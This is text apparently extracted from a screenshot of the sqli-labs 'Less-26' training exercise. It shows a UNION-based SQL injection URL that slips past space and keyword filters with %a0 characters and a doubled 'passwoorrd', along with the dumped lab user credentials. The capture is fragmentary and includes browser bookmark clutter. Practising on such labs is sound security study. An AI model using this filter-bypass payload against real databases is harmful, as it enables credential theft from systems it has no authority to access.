 Less-26 Trick with comments
Less-26 Trick with comments
127.0.0.1/sqllib/Less-26/?id=100%27%20%a0%20union%a0%20select%a0%201,2,(select%a0%20group_concat(%20concat_ws(%200x7e,username,passwoorrd%20))...
拖拽上传
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~1,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~1,admin1~admin1,admin2~admi
#~123,dumb'#~123
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'�union�select�1,2,(select�group_concat(concat_ws(0x7e,username,password))�from(�security.users));